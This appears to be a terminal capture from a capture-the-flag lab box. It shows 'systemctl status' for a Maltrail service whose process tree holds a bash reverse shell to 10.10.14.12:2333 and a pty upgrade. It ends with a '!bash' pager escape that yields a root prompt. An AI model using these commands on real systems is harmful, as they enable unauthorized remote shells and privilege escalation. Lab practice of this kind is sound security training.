 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2023-09-26 04:50:09 UTC; 23h ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 896 (python3)
      Tasks: 111 (limit: 4662)
     Memory: 248.4M
     CGroup: /system.slice/trail.service
             ├─  896 /usr/bin/python3 server.py
             ├─ 1084 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed >
             ├─ 1085 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed >
             ├─ 1087 sh
             ├─ 1088 bash -c /bin/bash -i >& /dev/tcp/10.10.14.12/2333 0>&1
             ├─ 1089 /bin/bash -i
             ├─ 1096 python3 -c import pty;pty.spawn("/bin/bash")
             ├─ 1097 /bin/bash
             ├─ 1135 sudo systemctl status trail.service
             ├─ 1136 systemctl status trail.service
             ├─ 1137 pager
             ├─ 1139 sh -c /bin/bash -c sh
             ├─ 1140 sh
             ├─ 1149 sudo systemctl status maltrail-server.service
!bash
root@sau:/home/puma#